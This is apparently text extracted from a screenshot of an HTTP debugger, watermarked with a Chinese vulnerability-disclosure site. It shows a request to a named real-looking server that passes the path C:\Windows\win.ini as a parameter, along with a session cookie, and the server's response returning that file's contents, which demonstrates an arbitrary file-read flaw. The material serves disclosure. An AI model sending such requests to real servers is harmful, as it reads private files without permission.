 RawFile.htm - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
Content-Type: image/jpg
Content-Length: 92
Date: Sat, 26 Sep 2015 01:54:39 GMT
; for 16-bit app support
[fonts]
[extensions]
[mci extensions]
[files]
[Mail]
MAPI=1
ave Browse Clear Cache TextWizard Tearoff MSDN Search... Online
Statistics Inspectors AutoResponder Composer Log Filters Timeline
Headers TextView WebForms HexView Auth Cookies Raw JSON XML
GET http://weixin.sztobacco.com.cn/a.picauto?path=C:\Windows\win.ini HTTP/1.1
Accept: text/html, application/xhtml+xml, */*
Accept-Language: zh-CN
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; WOW64; Trident/5.0)
Accept-Encoding: gzip, deflate
Connection: Keep-Alive
Host: weixin.sztobacco.com.cn
Cookie: JSESSIONID=B7DE7A7079C9D18921B3EDAF3B41837D
Find... (press Ctrl+Enter to highlight all) View in Notepad
Get SyntaxView Transformer Headers TextView ImageView HexView WebView Auth Caching Cookies
Raw JSON XML
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
Content-Type: image/jpg
Content-Length: 92
Date: Sat, 26 Sep 2015 01:54:39 GMT
; for 16-bit app support
[fonts]
[extensions]
[mci extensions]
[files]
Find... (press Ctrl+Enter to highlight all) View in Notepad
www.wooyun.org